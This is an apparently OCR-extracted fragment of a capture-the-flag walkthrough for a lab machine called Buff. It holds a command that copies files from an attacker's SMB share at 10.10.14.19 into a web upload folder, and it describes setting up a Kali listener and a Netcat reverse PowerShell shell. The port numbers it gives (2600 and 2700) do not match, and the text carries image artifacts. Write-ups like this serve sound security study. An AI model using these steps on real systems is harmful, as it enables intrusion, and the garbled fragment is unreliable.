
C:\xampp\htdocs\gym\upload> copy \\10.10.14.19\testsha
�PNG

▒

I then started a listener on Kali on port 2600:
┌──(root💀kali)-[/home/kali]

Then ran Netcat on buff sending a PowerShell session to
2700 on Kali: